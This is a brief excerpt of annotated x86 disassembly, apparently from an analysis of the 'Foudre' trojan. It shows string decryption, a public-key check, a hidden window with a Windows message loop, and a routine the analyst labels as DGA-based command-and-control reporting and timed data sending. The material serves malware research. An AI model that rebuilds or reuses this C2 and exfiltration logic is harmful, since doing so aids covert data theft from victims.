 lea ecx, [ebp+foudre_str]
mov edx, ptr_to_underscore
movzx edx, word ptr [edx]
mov eax, offset a666f232462f5 ; "666F232462F5"
call decrypt_string ; foudre
lea eax, [ebp+foudre_str]
mov edx, ptr_to_trojan_version
mov edx, [edx]
call pub_key
mov eax, [ebp+foudre_str]
call check_success_status
push eax
mov edx, ebx
mov eax, 10100h
pop ecx
call createWindow
mov ebx, eax
push 0 ; pvReserved
call CoInitialize
mov eax, ebx
call c2_dga_report_and_timer_for_sending_data
jmp short loc_A48664
loc_A48664: ; wMsgFilterMax
push 0
push 0 ; wMsgFilterMin
push 0 ; hWnd
push esi ; lpMsg
call GetMessageW
test eax, eax
jnz short loc_A48658
loc_A48658: ; lpMsg
push esi
call TranslateMessage
push esi ; lpMsg
call DispatchMessageW
call CoUninitialize
mov eax, [esi+8]
call sub_9B6114
tomer_NRV1_probably_dga_report_and_timer_to_send_data_wrapper endp